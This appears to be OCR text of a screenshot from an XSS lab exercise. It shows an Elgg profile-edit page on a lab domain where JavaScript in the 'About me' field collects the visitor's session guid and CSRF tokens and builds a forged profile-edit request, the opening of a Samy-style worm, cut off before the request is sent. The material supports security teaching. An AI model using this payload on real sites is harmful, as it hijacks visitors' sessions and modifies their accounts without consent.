 Edit profile : XSS Lab Site - Mozilla Firefox
En
4:04 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
About me
Visual editor
<script type="text/javascript">
window.onload=function() {
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + "&accesslevel[description]=2"
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
Public